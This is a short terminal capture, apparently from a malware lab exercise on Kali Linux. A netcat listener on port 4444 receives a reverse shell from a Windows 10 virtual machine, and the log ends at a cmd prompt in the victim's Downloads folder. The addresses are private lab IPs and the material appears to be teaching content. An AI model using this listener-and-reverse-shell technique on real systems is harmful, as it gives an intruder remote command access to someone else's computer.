 ┌──(root㉿kali)-[/home/kali/MalwareOperation/Lab3]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.224.38] from (UNKNOWN) [192.168.224.39] 49832
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Users\vboxuser\Downloads>